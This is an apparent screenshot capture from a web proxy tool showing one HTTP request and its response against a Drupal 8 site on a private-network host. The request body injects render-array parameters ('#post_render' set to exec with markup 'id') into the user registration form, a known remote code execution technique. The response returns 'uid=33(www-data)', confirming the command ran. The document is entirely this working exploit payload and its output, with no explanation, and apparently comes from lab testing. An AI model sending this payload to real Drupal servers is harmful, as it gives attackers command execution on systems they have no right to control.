 Request
Raw
Params
Headers
Hex
POST
/user/register?element_parents=account/mail/%23value&ajax_form=1&_wrapper_format=dru
pal_ajax&_wrapper_format=drupal_ajax HTTP/1.1
Host: 192.168.1.134:8080
Content-Length: 103
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.1.134:8080
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/98.0.4758.102 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.1.134:8080/user/login
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
form_id=user_register_form&_drupal_ajax=1&mail[#post_render][]=exec&mail[#type]=mark
up&mail[#markup]=id
Response
Raw
Headers
Hex
XML
HTTP/1.1 200 OK
Date: Thu, 17 Feb 2022 18:04:05 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/7.2.3
Cache-Control: must-revalidate, no-cache, private
X-UA-Compatible: IE=edge
Content-language: zh-hans
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
Expires: Sun, 19 Nov 1978 05:00:00 GMT
Vary: Accept-Encoding
X-Generator: Drupal 8 (https://www.drupal.org)
X-Drupal-Ajax-Token: 1
Content-Length: 230
Connection: close
Content-Type: text/html; charset=utf-8
<textarea>[{"command":"insert","method":"replaceWith","selector":null,"data":"uid=3
3(www-data) gid=33(www-data) groups=33(www-data)\u003Cspan
class=\u0022ajax-new-content\u0022\u003E\u003C\/span\u003E","settings":null}]</text
area>